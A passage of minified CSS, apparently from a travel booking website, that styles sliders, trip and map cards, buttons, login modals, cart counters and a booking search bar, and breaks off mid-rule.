(max-width:767.98px){.swiper-filter .swiper-button-next,.swiper-filter .swiper-button-prev,.swiper-filter .swiper-pagination,.swiper-holder-3 .swiper-button-next,.swiper-holder-3 .swiper-button-prev,.swiper-holder-3 .swiper-pagination{display:none}.swiper-filter .swiper,.swiper-holder-3 .swiper{padding-top:10!important;padding-bottom:10px!important}}.section-grid{padding-left:32px;padding-right:32px}@media (max-width:991.98px){.section-grid{padding-left:15px;padding-right:15px}}.slider-container{padding:20px 33px;border-radius:10px}.slider-container .swiper-holder-3{border-color:rgba(0,0,0,.8)}.slider-container .swiper-holder-3 .swiper{margin-left:-33px;margin-right:-33px}.slider-container .swiper-holder-3 .swiper-slide:first-child{margin-left:23px}.slider-container .swiper-holder-3 .swiper-slide:last-child{margin-right:23px}.slider-container .swiper-holder-3 .swiper-button-next,.slider-container .swiper-holder-3 .swiper-button-prev{right:20px}.slider-container .swiper-holder-3 .swiper-button-prev{left:20px}.slider-container.green{background:#4b6fdb;background:linear-gradient(342deg,#4b6fdb,#75dd98)}.slider-container.orange{background:#ff6564;background:linear-gradient(342deg,#ff6564,#ffcc64)}.slider-container.orange .card-destination .card-img{height:378px;border-radius:20px}.slider-container.orange .card-destination .card-img img{border-radius:20px}@media (max-width:991.98px){.slider-container.orange .card-destination .card-img{height:276px}}@media (max-width:767.98px){.slider-container.orange .card-destination .card-img{height:227px}}@media (max-width:991.98px){.slider-container{padding-left:15px;padding-right:15px}.slider-container .swiper-holder-3 .swiper{margin-left:-15px;margin-right:-15px}.slider-container .swiper-holder-3 .swiper-slide:first-child{margin-left:0}.slider-container .swiper-holder-3 .swiper-slide:last-child{margin-right:0}}.readmore-content{overflow:hidden;line-clamp:6;-webkit-line-clamp:6;height:144px}.readmore-content,.readmore-content.show{display:-webkit-box;-webkit-box-orient:vertical}.readmore-content.show{overflow:visible;line-clamp:none;-webkit-line-clamp:initial;height:auto}.readmore-content img{margin-top:30px;margin-bottom:20px}.readmore-btn{display:inline-block;margin-top:20px;font-size:1.25rem;font-weight:900;color:#121212}.card-trip{display:flex;flex-direction:column;position:relative;max-width:700px;margin:0 15px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.card-trip,.card-trip .card-img,.card-trip img{border-radius:20px}.card-trip img{object-fit:cover;object-position:center;width:100%;height:100%}.card-trip .stretched-link:after{z-index:5}.card-trip .card-trip-caption{position:relative;font-size:.875rem;display:flex;flex-direction:column;align-items:center;justify-content:center;height:100%;margin-top:-60px;margin-left:20px;margin-right:20px;border-radius:inherit;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.5);padding:15px;text-align:center;z-index:2}.card-trip .card-trip-caption h3{font-size:1.6875rem;font-weight:900;margin-bottom:10px}.card-trip .card-trip-caption p{margin-bottom:0}@media (max-width:991.98px){.card-trip .card-trip-caption h3{font-size:1.25rem}}@media (max-width:767.98px){.card-trip .card-trip-caption{font-size:.75rem;margin-top:-80px;background:none;box-shadow:none;padding:0}.card-trip .card-trip-caption h3{color:#fff}.card-trip .card-trip-caption p{padding:10px;border-radius:10px;box-shadow:0 0 5px rgba(0,0,0,.5);background:#fff}}@media (max-width:991.98px){.card-trip{margin:0}}.slider-holder-overflow{position:relative;overflow:hidden}.slider-holder-overflow .swiper-holder-2 .swiper-slide{opacity:.5;height:auto}.slider-holder-overflow .swiper-holder-2 .swiper-slide .card-trip a{pointer-events:none!important}.slider-holder-overflow .swiper-holder-2 .swiper-slide .card-trip a:after{display:none}.slider-holder-overflow .swiper-holder-2 .swiper-slide.swiper-slide-active{opacity:1}.slider-holder-overflow .swiper-holder-2 .swiper-slide.swiper-slide-active .card-trip{-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px)}.slider-holder-overflow .swiper-holder-2 .swiper-slide.swiper-slide-active .card-trip a{pointer-events:auto}.slider-holder-overflow .swiper-holder-2 .swiper-slide.swiper-slide-active .card-trip a:after{display:block}.slider-holder-overflow .swiper-holder-2 .swiper-button-next{right:30px;top:calc(50% - 3.5rem)}.slider-holder-overflow .swiper-holder-2 .swiper-button-prev{left:30px;top:calc(50% - 4rem)}@media (max-width:991.98px){.slider-holder-overflow .swiper-google-map .swiper-slide,.slider-holder-overflow .swiper-holder-2 .swiper-slide,.slider-holder-overflow .swiper-holder-map .swiper-slide{height:auto!important}}.map-slider{display:flex;position:relative;border-radius:20px;overflow:hidden}@media (max-width:767.98px){.map-slider{flex-direction:column;border-radius:0;margin-left:-15px;margin-right:-15px}}.map-slider .destination-slide{flex-grow:1;flex-basis:450px;max-width:450px;border-top-left-radius:20px;border-bottom-left-radius:20px}.map-slider .destination-slide .swiper-google-map,.map-slider .destination-slide .swiper-holder-2,.map-slider .destination-slide .swiper-holder-map{border-top-left-radius:inherit;border-bottom-left-radius:inherit}@media (max-width:991.98px){.map-slider .destination-slide{flex-basis:400px;max-width:400px}}@media (max-width:767.98px){.map-slider .destination-slide{flex-basis:100%;max-width:100%;border-radius:0}.map-slider .destination-slide .swiper-google-map,.map-slider .destination-slide .swiper-holder-2,.map-slider .destination-slide .swiper-holder-map{border-top-left-radius:0;border-bottom-left-radius:0}}.map-slider .destination-map{flex-grow:1;background:#bcbcbc}.map-slider .destination-map,.map-slider .destination-map #google-map{position:relative;overflow:hidden;width:100%;border-top-right-radius:20px;border-bottom-right-radius:20px}.map-slider .destination-map #google-map{height:100%}@media (max-width:767.98px){.map-slider .destination-map #google-map{border-top-right-radius:0;border-bottom-right-radius:0}}.map-slider .destination-map .acf-map{position:relative;width:100%;height:100%}.map-slider .destination-map .acf-map,.map-slider .destination-map .acf-map>div,.map-slider .destination-map .acf-map>div>.gm-style{overflow:hidden;border-top-right-radius:20px;border-bottom-right-radius:20px}.map-slider .destination-map .fa-3x{display:flex;align-items:center;justify-content:center;height:100%}@media (max-width:767.98px){.map-slider .destination-map{order:-1;border-radius:0;width:100%;height:300px}.map-slider .destination-map .acf-map,.map-slider .destination-map .acf-map>div,.map-slider .destination-map .acf-map>div>.gm-style{border-radius:0}}.map-slider .swiper-google-map .swiper-button-next,.map-slider .swiper-google-map .swiper-button-prev,.map-slider .swiper-holder-2 .swiper-button-next,.map-slider .swiper-holder-2 .swiper-button-prev,.map-slider .swiper-holder-map .swiper-button-next,.map-slider .swiper-holder-map .swiper-button-prev{top:292px}.map-slider .swiper-google-map .swiper-button-next:after,.map-slider .swiper-google-map .swiper-button-prev:after,.map-slider .swiper-holder-2 .swiper-button-next:after,.map-slider .swiper-holder-2 .swiper-button-prev:after,.map-slider .swiper-holder-map .swiper-button-next:after,.map-slider .swiper-holder-map .swiper-button-prev:after{font-size:1.875rem;color:#fff}@media (max-width:767.98px){.map-slider .swiper-google-map .swiper-button-next,.map-slider .swiper-google-map .swiper-button-prev,.map-slider .swiper-holder-2 .swiper-button-next,.map-slider .swiper-holder-2 .swiper-button-prev,.map-slider .swiper-holder-map .swiper-button-next,.map-slider .swiper-holder-map .swiper-button-prev{top:192px}.map-slider .swiper-google-map .swiper-button-next:after,.map-slider .swiper-google-map .swiper-button-prev:after,.map-slider .swiper-holder-2 .swiper-button-next:after,.map-slider .swiper-holder-2 .swiper-button-prev:after,.map-slider .swiper-holder-map .swiper-button-next:after,.map-slider .swiper-holder-map .swiper-button-prev:after{font-size:1.25rem}}.card-map{display:flex;flex-direction:column;position:relative;overflow:hidden;border-top-left-radius:20px;border-bottom-left-radius:20px}@media (max-width:767.98px){.card-map{border-radius:0}}.card-map .card-img{height:310px;position:relative}.card-map .card-img img{object-fit:cover;object-position:center;width:100%;height:100%;background:#bcbcbc;border-top-left-radius:20px}.card-map .card-img:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:#000;background:-webkit-linear-gradient(legacy-direction(to top),#000,transparent 30%);background:linear-gradient(0deg,#000 0,transparent 30%)}@media (max-width:767.98px){.card-map .card-img{height:210px}.card-map .card-img img{border-radius:0}}.card-map .card-body{display:flex;flex-direction:column;position:relative;background:#000;color:#fff;text-align:center;z-index:2;padding-bottom:40px;border-bottom-left-radius:20px}.card-map .card-body h5{font-size:1.25rem;font-weight:700;margin-bottom:20px;margin-top:-50px;padding:0 20px}.card-map .card-body .btn{font-size:.875rem}.card-map .card-body .btn:hover{background:#fff}@media (max-width:767.98px){.card-map .card-body{border-radius:0}}@media (max-width:575.98px){.card-map .card-body{font-size:.75rem}.card-map .card-body h5{font-size:1rem}}.non-swiper-slide{display:none}.gm-style .gm-style-iw-c{max-width:300px!important}.gm-style .gm-style-iw-c .gm-style-iw-chr{position:absolute;top:0;right:0}.gm-style .gm-style-iw-c .gm-style-iw-chr button{width:34px!important;height:34px!important}.gm-style .gm-style-iw-c .gm-style-iw-chr button span{width:20px!important;height:20px!important;margin:8px!important}.gm-style .gm-style-iw-d{font-size:.75rem;padding-top:12px}.gm-style .gm-style-iw-d h5{font-size:.875rem;padding-right:20px;margin-bottom:5px}.gm-style .gm-style-iw-d p{margin-bottom:12px}.gm-style .gm-style-iw-d a{text-decoration:none!important;outline:none!important}.anims,.fadeIn,.fadeInSelf,.fadeLeft,.fadeRight,.fadeUp,.fadeUpSelf,.slideDown{visibility:hidden}.anims,.fadeIn a,.fadeInSelf a,.fadeLeft a,.fadeRight a,.fadeUp a,.fadeUpSelf a{transition:all 0s ease!important}.mobile .anims,.mobile .fadeIn,.mobile .fadeInSelf,.mobile .fadeLeft,.mobile .fadeRight,.mobile .fadeUp,.mobile .fadeUpSelf,.slideDown{visibility:visible!important}.pulsate{-webkit-animation:pulsate 1.5s ease-out;-webkit-animation-iteration-count:infinite;animation:pulsate 1.5s ease-out;animation-iteration-count:infinite;opacity:1;transform:scale(1);display:inline-block}@-webkit-keyframes pulsate{0%{opacity:.5;-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}to{opacity:.5;-webkit-transform:scale(1.2);transform:scale(1.2)}}body{position:relative;min-height:100vh;display:flex;flex-direction:column}body .site-content{flex-grow:1;position:relative}.pointer-disable{pointer-events:none}@media screen and (min-width:1200px){.container{max-width:1350px}}h1{font-size:2.5rem;font-weight:700}@media screen and (min-width:1054px){h1{font-size:3.75rem}}h2{font-size:2.5rem;font-weight:700}@media screen and (min-width:1054px){h2{font-size:3.4375rem}h2.heading-title{font-size:2.25rem}}h2.golden-ticket-mssg{font-size:1.125rem}h4{font-weight:700}h3{font-family:moontime;font-size:2.5rem}@media screen and (min-width:1054px){h3{font-size:5rem}}.montserrat-light{font-weight:300}.montserrat-semibold{font-weight:600}.montserrat-extrabold{font-weight:800}.fs-20{font-size:20px}.fs-20,.fs-50{line-height:24px}.fs-50{font-size:50px}@media screen and (max-width:559px){.fs-50{font-size:37px}}.fst-italic{font-style:italic}.weight-400{font-weight:400}b{font-family:Montserrat;font-weight:700}b.weight-500{font-weight:500}b.weight-600{font-weight:600}b.bold{font-weight:700}.flex-shrink-0{flex-shrink:0}.lead-text{font-size:1.875rem;font-weight:700;font-style:italic}.lead-text span{font-style:normal;font-weight:300}.lead-text p{margin-bottom:0}@media (max-width:767.98px){.lead-text{font-size:1.25rem}}.lead-22{font-size:1.375rem}@media (max-width:991.98px){.lead-22{font-size:1.125rem}}.mt-10{margin-top:100px}@media (max-width:767.98px){.mt-10{margin-top:50px}}.applied{color:#28a745}.no-events{pointer-events:none}.form-control:active,.form-control:focus,.form-control:hover,.form-control button:active,.form-control button:focus,.form-control button:hover,.form-control input:active,.form-control input:focus,.form-control input:hover,.form-control select:active,.form-control select:focus,.form-control select:hover{box-shadow:0 0 0 0!important;outline:none}a:hover{text-decoration:none}.no-border{border:0!important}.content-sm{max-width:600px}.gradient-bg{background:#ff6564;background:linear-gradient(342deg,#ff6564,#ffcc64)}.sticky-nav{position:fixed;width:100%;left:0;background:#fff;padding:1em;margin:0;z-index:99;top:3.5em}.acf-map{width:100%;height:320px;margin:0}@media screen and (min-width:1054px){.acf-map{height:100%}}.sticky-cart{position:fixed;align-self:end}@media screen and (min-width:1054px){.sticky-cart{position:sticky!important}}.travel-advisory{z-index:101;position:relative;width:100%;text-align:center;background:#000;color:#fff;padding:10px;left:0;top:0}.travel-advisory p{margin:0}@media (max-width:767.98px){.travel-advisory{font-size:.75rem}}@media (max-width:575.98px){.travel-advisory{font-size:.625rem}}.col-md-90{width:95%}@media screen and (max-width:1053px){.col-md-90{width:100%}}.zx-2{z-index:2}p.no-room{font-size:1.5rem;font-weight:500}p.change-date,p.no-room{margin-bottom:.45rem;font-family:Montserrat;width:100%}p.change-date{font-size:1rem;font-weight:400}p.error-mssg{color:#c73232;display:none}p.warning input{border:1px solid #c73232!important}.btn.btn-primary{background-color:#000;color:#fff;padding:.5em 2.3em;border:2px solid #000;text-transform:uppercase;border-radius:30px}.btn.btn-primary:hover{background-color:initial;border:2px solid #000;color:#000}.btn.btn-primary:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.btn.btn-secondary{background-color:initial;color:#000;padding:.5em 2.3em;border:1px solid #e3e3e3;text-transform:uppercase;border-radius:30px}.btn.btn-secondary.white{color:#fff}.btn.btn-secondary:hover{background-color:#e3e3e3;border:1px solid #e3e3e3;text-decoration:none;color:#000}.btn.btn-third{background-color:#ffcc64;color:#000;padding:.5em 2.3em;border:1px solid #ffcc64;text-transform:uppercase;border-radius:30px}.btn.btn-third.bold{font-weight:700!important}.btn.btn-third.shadow{box-shadow:0 0 9px 2px rgba(0,0,0,.2)!important}.btn.btn-third.sm-corner{padding:.5em 2em;border-radius:10px;text-transform:none}.btn.btn-third.large{font-size:1.25rem}@media (max-width:767.98px){.btn.btn-third.large{font-size:1rem}}.btn.btn-third.no-tranform{text-transform:none;text-shadow:none}.btn.btn-third:hover{background-color:#fff;border:1px solid #ffcc64;text-decoration:none;color:#000}.btn.btn-square{background-color:#ffcc64;color:#000;border-radius:0;padding:.5em 2.3em;border:1px solid #ffcc64;text-transform:uppercase;font-family:Montserrat;font-weight:700}.btn.btn-square:hover{background-color:#fff;border:1px solid #ffcc64;text-decoration:none;color:#000}.btn.btn-lgreen{font-weight:700;padding:.5em 2.3em;text-transform:uppercase;border-radius:30px;background:#75dd98;box-shadow:0 0 5px 1px rgba(0,0,0,.2)}.btn.btn-lgreen:hover{background:#4cd379}@media (max-width:767.98px){.btn.btn-lg{font-size:.875rem}}.btn.btn-red{background-color:#ff6564;color:#000;padding:.5em 2.3em;border:1px solid #ff6564;text-transform:uppercase;border-radius:30px}.btn.btn-red:hover{background-color:#ff4c4b!important}.btn.btn-green{font-weight:700;padding:.5em 2.3em;text-transform:uppercase;border-radius:30px;background:#4fc48a;color:#fff}.btn.btn-green:hover{background:#4cd379}.btn.btn-outline{border:1px solid #121212;color:#121212!important;background:transparent!important}.btn.btn-outline.white{border-color:#fff;color:#fff!important;background-color:hsla(0,0%,100%,.2)!important}.btn.btn-outline.white:hover{background-color:#fff!important;color:#121212!important}.btn.btn-outline.large{font-size:1.25rem;padding:10px 20px}@media (max-width:767.98px){.btn.btn-outline.large{font-size:1.125rem}}.btn.btn-outline:hover{color:#fff!important;background:#121212!important}.btn.btn-ghost{font-size:.875rem!important;font-weight:500;padding:5px!important;font-style:italic;background:none;box-shadow:none!important}.btn.btn-ghost,.btn.btn-white{border:none;outline:none!important}.btn.btn-white{font-size:1rem;font-weight:700;padding:7px 15px!important;background:#fff;box-shadow:0 0 9px 2px rgba(0,0,0,.2)!important}.btn.btn-outline-white{font-size:1.0625rem;font-weight:700;border:1px solid #fff;color:#fff!important;background:transparent!important;border-radius:30px;padding:8px 20px}.btn.btn-outline-white:hover{background:rgba(0,0,0,.1)!important}.btn.btn-link{font-size:1rem;font-weight:600;border:none;background:none;outline:none!important;box-shadow:none!important;text-decoration:underline;color:#ffcc64;padding-left:0;padding-right:0}.btn.btn-blue{background-color:#0072ae;color:#fff;padding:.5em 2.3em;border:1px solid #0072ae;border-radius:30px}.btn.btn-blue.bold{font-weight:700!important}.btn.btn-blue.shadow{box-shadow:0 0 9px 2px rgba(0,0,0,.2)!important}.btn.btn-blue.sm-corner{border-radius:10px;text-transform:none}.btn.btn-blue.large{font-size:1.25rem}@media (max-width:767.98px){.btn.btn-blue.large{font-size:1rem}}.btn.btn-blue:hover{background-color:#006195;border:1px solid #006195;text-decoration:none;color:#fff}.btn.btn-gradient{background:#9e7fb5;background:linear-gradient(90deg,#9e7fb5,#537e9b 30%,#9e7fb5 80%);background-size:130% 100%;color:#fff;padding:.5em 2.3em;border-radius:10px;background-position:0 50%;-webkit-transition:background-position .5s linear;-moz-transition:background-position .5s linear;-ms-transition:background-position .5s linear;-o-transition:background-position .5s linear;transition:background-position .5s linear}.btn.btn-gradient.large{font-size:1.25rem}@media (max-width:767.98px){.btn.btn-gradient.large{font-size:1rem}}.btn.btn-gradient.bold{font-weight:700}.btn.btn-gradient:hover{background-position:-150% 100%}.btn.btn-gradient-2{background:#7f00ff;background:linear-gradient(90deg,#8f6e9e,#7f00ff 0,#ffcc64 80%);background-size:102% 100%;color:#fff;padding:.5em 2em;border-radius:10px;-webkit-transition:background-size .5s linear;-moz-transition:background-size .5s linear;-ms-transition:background-size .5s linear;-o-transition:background-size .5s linear;transition:background-size .5s linear}.btn.btn-gradient-2.large{font-size:1.25rem}@media (max-width:767.98px){.btn.btn-gradient-2.large{font-size:1rem}}.btn.btn-gradient-2.bold{font-weight:700}.btn.btn-gradient-2:hover{background-size:150% 100%}.btn.btn-purple{background-color:#85709b;color:#fff;padding:.5em 2.3em;border:1px solid #85709b;border-radius:10px;font-weight:700}.btn.btn-purple.large{font-size:1.25rem}@media (max-width:767.98px){.btn.btn-purple.large{font-size:1rem}}.btn.btn-purple:hover{background-color:#78638e;border:1px solid #78638e}textarea{font-family:Montserrat;font-weight:400}textarea:focus{outline:0}input,select{padding:0;border:0;outline:0;font-family:Montserrat,FontAwesome;font-weight:400}input:focus,select:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none;outline:0}#spinner-ajax{text-align:center;display:none;padding:3rem}.count-wrapper{position:relative;margin-left:5px;display:flex;flex-wrap:wrap;align-items:center;flex-wrap:nowrap}@media screen and (max-width:559px){.count-wrapper{margin-top:-10px}}@media (max-width:1199.98px){.count-wrapper{justify-content:flex-end}}.count-wrapper.skeleton .cancellation,.count-wrapper.skeleton a,.count-wrapper.skeleton button,.count-wrapper.skeleton input,.count-wrapper.skeleton span,.sk-loader .count-wrapper.item .cancellation,.sk-loader .count-wrapper.item a,.sk-loader .count-wrapper.item button,.sk-loader .count-wrapper.item input,.sk-loader .count-wrapper.item span{color:transparent!important;background:transparent!important}.count-wrapper.skeleton .remove-item,.count-wrapper.skeleton select,.count-wrapper.skeleton svg,.sk-loader .count-wrapper.item .remove-item,.sk-loader .count-wrapper.item select,.sk-loader .count-wrapper.item svg{visibility:hidden}@media screen and (min-width:1054px){.count-wrapper{width:350px}}.count-wrapper .promo-title{position:absolute;top:0;text-transform:uppercase;background:#9dffad;font-size:.75rem;padding:.45rem;font-weight:500;border-radius:5px;left:0;width:145px;text-align:center}@media screen and (min-width:1054px){.count-wrapper .promo-title{top:.6em;left:-11em;min-width:180px}}.count-wrapper .promo-off{position:absolute;background:#5cb56a;font-size:.75rem;padding:.45rem;color:#fff;font-weight:500;border-radius:5px;left:0;top:3em;width:145px;text-align:center}@media screen and (min-width:1054px){.count-wrapper .promo-off{left:-11em;min-width:180px;top:3.8em}}.count-wrapper .counter{border-radius:0;text-align:center;background:#ffcc64;margin:0;width:45px;color:#fff;padding:.5em 0;pointer-events:none}@media screen and (min-width:1054px){.count-wrapper .counter{width:35px}}.count-wrapper .up_count{margin-bottom:0;margin-left:0;border:0;background:rgba(247,212,74,.5);border-radius:0;padding:.5em}@media screen and (min-width:1054px){.count-wrapper .up_count{padding:.5em .8em}}.count-wrapper .up_count svg{font-size:.875rem}@media screen and (min-width:1054px){.count-wrapper .up_count svg{font-size:1rem}}.count-wrapper .down_count{margin-bottom:0;margin-right:0;border:0;background:rgba(247,212,74,.5);border-radius:0;padding:.5em}@media screen and (min-width:1054px){.count-wrapper .down_count{padding:.5em .8em}}.count-wrapper .down_count svg{font-size:.875rem}@media screen and (min-width:1054px){.count-wrapper .down_count svg{font-size:1rem}}.count-wrapper select{cursor:pointer;font-weight:700;padding:.45rem 5px;border-radius:5px;background:#f2f2f2;border:1px solid #121212;color:#121212}.cancellation-container{position:relative;display:inline-block}.cancellation-container #cancellation-desc,.cancellation-container #refundable-desc,.cancellation-container .fee-text-desc{top:20px;left:0;right:auto;min-width:250px}#inclusive-info-desc{top:1.25rem!important}#inclusive-info-desc ul{padding-left:1em;padding-top:1em}#cancellation-desc,#inclusive-info-desc,#refundable-desc .fee-text-desc{font-size:.75rem;background:#fff;top:3.75rem;z-index:10;right:0;width:100%;padding:1em;border:1px solid #f2f2f2;border-radius:5px;position:absolute;transition:visibility 0s,opacity .5s linear;text-align:left;font-weight:400}#cancellation-desc strong,#inclusive-info-desc strong,#refundable-desc .fee-text-desc strong{display:block;margin-bottom:.75rem}#cancellation-desc p,#inclusive-info-desc p,#refundable-desc .fee-text-desc p{margin-bottom:0}@media screen and (min-width:1054px){#cancellation-desc,#inclusive-info-desc,#refundable-desc .fee-text-desc{width:312px}}#refundable-desc{top:5rem}.currency-modal .modal-body ul{padding:0}.currency-modal .modal-body ul li{list-style:none;text-align:center}.currency-modal .modal-body ul li a{color:#000}.login-modal .modal-header{border:none}@media screen and (max-width:559px){.login-modal .modal-header{display:block!important;background:none!important}.login-modal .modal-header .closeReg{display:none}}.login-modal form.lost_reset_password button{font-weight:700;font-size:17px;line-height:28px}.login-modal .modal-content,.notice-modal .modal-content{border-radius:2.5rem;border:none;overflow:hidden;display:flex;flex-wrap:wrap}@media screen and (min-width:1054px){.login-modal .modal-content,.notice-modal .modal-content{flex-direction:row-reverse}}.login-modal .modal-content .modal-header,.notice-modal .modal-content .modal-header{background:url(../images/login-bg.png);background-repeat:no-repeat;background-size:cover;flex:0 0 100%;display:none}.login-modal .modal-content .modal-header .close,.notice-modal .modal-content .modal-header .close{font-size:2.5rem}.login-modal .modal-content .modal-header .closeReg,.notice-modal .modal-content .modal-header .closeReg{float:left;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5;position:absolute;left:5px;border:none;background-color:initial;z-index:99999}@media screen and (min-width:1054px){.login-modal .modal-content .modal-header,.notice-modal .modal-content .modal-header{flex:0 0 35%;display:block}}.login-modal .modal-content .modal-body,.notice-modal .modal-content .modal-body{text-align:center;padding:3rem;flex:0 0 100%}.login-modal .modal-content .modal-body .close,.notice-modal .modal-content .modal-body .close{top:5px;right:15px;position:absolute}.login-modal .modal-content .modal-body .close span,.notice-modal .modal-content .modal-body .close span{font-size:2.5rem}@media screen and (min-width:1054px){.login-modal .modal-content .modal-body .close,.notice-modal .modal-content .modal-body .close{display:none}}@media screen and (min-width:1054px){.login-modal .modal-content .modal-body,.notice-modal .modal-content .modal-body{flex:0 0 65%}}.login-modal .modal-content .modal-body span,.notice-modal .modal-content .modal-body span{font-size:.8rem}.login-modal .modal-content .modal-body span.warning,.notice-modal .modal-content .modal-body span.warning{display:none;text-align:center;border:1px solid #c73232;width:100%;margin:8px 0 0;padding:2px 10px 0;color:#c73232;transition:all 1s ease}.login-modal .modal-content .modal-body span.warning.active,.notice-modal .modal-content .modal-body span.warning.active{display:block}.login-modal .modal-content .modal-body img.logo,.notice-modal .modal-content .modal-body img.logo{width:144px}.login-modal .modal-content .modal-body h2,.notice-modal .modal-content .modal-body h2{font-size:1.5rem;font-family:Montserrat;font-weight:600;text-align:center;margin:1.2rem;flex:1}.login-modal .modal-content .modal-body p,.notice-modal .modal-content .modal-body p{font-size:.8rem;width:100%;float:none}.login-modal .modal-content .modal-body p.sign-up,.notice-modal .modal-content .modal-body p.sign-up{padding:1.5em 0 0;margin:0}.login-modal .modal-content .modal-body form a.create-account,.login-modal .modal-content .modal-body p.sign-up a,.notice-modal .modal-content .modal-body form a.create-account,.notice-modal .modal-content .modal-body p.sign-up a{cursor:pointer}.login-modal .modal-content .modal-body form p,.notice-modal .modal-content .modal-body form p{margin-bottom:0;position:relative}.login-modal .modal-content .modal-body form p label,.notice-modal .modal-content .modal-body form p label{display:none}.login-modal .modal-content .modal-body form p input[type=date],.login-modal .modal-content .modal-body form p input[type=email],.login-modal .modal-content .modal-body form p input[type=password],.login-modal .modal-content .modal-body form p input[type=text],.login-modal .modal-content .modal-body form p select,.notice-modal .modal-content .modal-body form p input[type=date],.notice-modal .modal-content .modal-body form p input[type=email],.notice-modal .modal-content .modal-body form p input[type=password],.notice-modal .modal-content .modal-body form p input[type=text],.notice-modal .modal-content .modal-body form p select{padding:.6em;border:1px solid #e3e3e3;border-radius:8px;width:100%;margin-bottom:1em}@media screen and (min-width:1054px){.login-modal .modal-content .modal-body form p input[type=password],.notice-modal .modal-content .modal-body form p input[type=password]{margin-bottom:0}}.login-modal .modal-content .modal-body form p.sign-up,.notice-modal .modal-content .modal-body form p.sign-up{padding:0}@media screen and (max-width:559px){.login-modal .modal-content .modal-body form p.sign-up.text-right,.notice-modal .modal-content .modal-body form p.sign-up.text-right{margin-top:-10px;margin-bottom:10px}}.login-modal .modal-content .modal-body form p.login-submit,.notice-modal .modal-content .modal-body form p.login-submit{margin-bottom:1.5rem}.login-modal .modal-content .modal-body form p.login-submit .button.button-primary,.notice-modal .modal-content .modal-body form p.login-submit .button.button-primary{background-color:#000;color:#fff;border-radius:0;padding:.5em 2.3em;border:2px solid #000;text-transform:uppercase;border-radius:30px;font-weight:600}.login-modal .modal-content .modal-body form p.login-submit .button.button-primary:hover,.notice-modal .modal-content .modal-body form p.login-submit .button.button-primary:hover{background-color:initial;border:2px solid #000;color:#000}.login-modal .modal-content .modal-body form p.login-submit .button.button-primary:focus,.notice-modal .modal-content .modal-body form p.login-submit .button.button-primary:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.login-modal .modal-content .modal-body form p.iti,.notice-modal .modal-content .modal-body form p.iti{width:100%;padding-top:.6em;padding-bottom:.6em;border:1px solid #e3e3e3;border-radius:8px}.login-modal .modal-content .modal-body form ul.password-strength,.notice-modal .modal-content .modal-body form ul.password-strength{padding:0;text-align:left;width:100%;float:right}.login-modal .modal-content .modal-body form ul.password-strength li,.notice-modal .modal-content .modal-body form ul.password-strength li{display:block;color:#767474;font-size:.575rem;padding-bottom:.5em}@media screen and (min-width:1054px){.login-modal .modal-content .modal-body form ul.password-strength li,.notice-modal .modal-content .modal-body form ul.password-strength li{display:inline-block;font-size:.85rem;padding-right:5px}}.login-modal .modal-content .modal-body form .show-password-input,.notice-modal .modal-content .modal-body form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.login-modal .modal-content .modal-body form .show-password-input:after,.notice-modal .modal-content .modal-body form .show-password-input:after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.login-modal .modal-content .modal-body form .woocommerce-form-register__submit,.notice-modal .modal-content .modal-body form .woocommerce-form-register__submit{font-weight:700;font-size:17px;line-height:28px}.login-modal .modal-content .modal-body form .woocommerce-form-register__submit:disabled,.notice-modal .modal-content .modal-body form .woocommerce-form-register__submit:disabled{background-color:#bcbcbc;border-color:#bcbcbc}.booking-search{top:0;position:absolute;text-align:center;z-index:101;left:0;right:0;padding:9.75rem 1.5rem 0;display:none}@media screen and (min-width:1054px){.booking-search{display:block;padding:4.5rem 3.75rem 0}}.booking-search.advisory{padding:9.75rem 3.75rem 0}@media screen and (min-width:1054px){.booking-search.advisory{padding:5.25rem 3.75rem 0}}.booking-search.search .booking-search{padding:1.5rem 0 0;position:relative}.booking-search .container{position:relative}.booking-search .container.active{background:#f2f2f2;border-color:#f2f2f2}@media screen and (min-width:1054px){.booking-search .container{max-width:890px;padding:.75rem 4.5rem .75rem 2rem;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-around;border-radius:6rem;background:#fff;border:1px solid #e3e3e3;box-shadow:0 0 5px 1px rgba(0,0,0,.1)}}.booking-search .container .item{flex-grow:1;flex-basis:0;display:flex;flex-wrap:wrap;align-items:center;align-items:stretch;justify-content:space-around;flex-direction:column;position:relative;cursor:pointer}.booking-search .container .item *{position:relative;z-index:2}.booking-search .container .item .remove-date{display:none;position:absolute;right:25px;padding:5px;top:50%;width:26px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#bcbcbc;z-index:2}.booking-search .container .item.active:after{position:absolute;top:0;left:0;width:calc(100% + 45px);height:calc(100% + 26px);content:"";background:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.3);z-index:1;margin:-13px -33px;border-radius:50px}.booking-search .container .item:nth-of-type(3).active:after{width:calc(100% + 105px)}@media screen and (max-width:1053px){.booking-search .container .item{background:#fff;margin-bottom:1.5rem;border-radius:30px;padding:.45rem}.booking-search .container .item p{color:#000!important}.booking-search .container .item .select2-container .select2-selection--single{border:0}}.booking-search .container .item input{font-weight:400;font-size:.875rem;border:0;height:inherit;transition:0;padding:.15rem;margin:0 auto;text-align:center;color:#000;line-height:28px;cursor:pointer;background:none;width:100%}@media screen and (min-width:1054px){.booking-search .container .item input{border:0;padding:0 .75rem;margin:inherit;text-align:left}}.booking-search .container .item input:focus,.booking-search .container .item input:hover{outline:none;-webkit-box-shadow:none;box-shadow:none}.booking-search .container .item input#check-in::placeholder,.booking-search .container .item input#check-out::placeholder{color:#000}.booking-search .container .item 